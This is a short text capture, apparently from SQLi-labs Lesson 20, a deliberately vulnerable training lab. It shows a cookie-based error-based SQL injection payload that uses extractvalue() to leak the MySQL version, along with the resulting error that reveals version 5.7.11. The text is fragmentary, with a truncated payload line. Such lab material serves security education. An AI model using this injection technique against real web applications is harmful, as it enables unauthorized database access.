 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
OOKIE : uname = ' and extractvalue(null,concat(0x7e,(select @@version),0x7e)) or '1'='1 and exp
08 Aug 2019 - 06:43:18
Issue with your mysql: XPATH syntax error: '~5.7.11~'